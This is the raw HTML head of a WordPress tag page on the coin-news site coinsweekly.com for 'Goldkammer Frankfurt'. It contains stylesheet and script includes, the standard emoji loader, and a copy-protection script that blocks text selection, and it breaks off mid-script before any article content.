

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/tag/goldkammer-frankfurt/
body_size: 38054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Goldkammer Frankfurt | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/tag/goldkammer-frankfurt/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/tag/goldkammer-frankfurt/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/tag/goldkammer-frankfurt/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/tag/goldkammer-frankfurt/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Goldkammer Frankfurt Tag Feed" href="https://coinsweekly.com/tag/goldkammer-frankfurt/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"cf811956bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/tags/1793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"f5e58f6ef0","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
